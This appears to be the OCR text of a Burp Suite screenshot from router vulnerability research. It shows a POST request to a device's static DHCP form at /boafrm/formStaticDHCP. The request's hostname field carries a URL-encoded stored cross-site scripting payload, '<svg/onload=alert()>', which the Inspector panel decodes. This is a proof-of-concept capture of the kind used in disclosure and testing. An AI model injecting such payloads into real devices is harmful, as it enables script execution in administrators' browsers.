 Burp Suite Professional v2025.1.5 - Temporary Project - Dem0
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Setting
20 × +
Send Cancel < > Target: http://192.168.1.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /boafrm/formStaticDHCP HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 136
9 Origin: http://192.168.1.1
10 Connection: keep-alive
11 Referer: http://192.168.1.1/tcpip_staticdhcp.htm
12 Upgrade-Insecure-Requests: 1
13 Priority: u=4
14
15 static_dhcp=1&ip_addr=192.168.1.3&mac_addr=001A2B3C4D55&hostname=
%3csvg%2fonload%3dalert()%3e&save_apply=Apply&addRsvIPFlag=1&
submit-url=%2Ftcpip_staticdhcp.htm
Search 0 highlights
Response
Inspector
Selection 28 (0x1c)
Selected text
%3csvg%2fonload%3dalert()%3e
Decoded from: URL encoding
<svg/onload=alert()>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 0
Request headers 12
Ready
Event log (27) All issues (39) Memory: 325.8MB